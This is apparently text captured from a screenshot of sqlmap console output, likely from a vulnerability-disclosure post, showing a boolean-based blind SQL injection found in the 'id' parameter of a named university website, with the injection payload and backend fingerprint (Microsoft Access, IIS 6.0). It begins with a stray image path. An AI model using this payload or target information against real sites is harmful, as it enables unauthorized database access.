 管理员: C:\Windows\system32\cmd.exe
[*] starting at 13:51:04
[13:51:04] [INFO] resuming back-end DBMS 'microsoft access'
[13:51:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=382 AND 4145=4145
---
[13:51:05] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[13:51:05] [INFO] fetched data logged to text files under 'C:\Users\encore\.sqlm
ap\output\tyb.njupt.edu.cn'
[*] shutting down at 13:51:05
C:\Tools\sqlmap>
半:
www.wooyun.org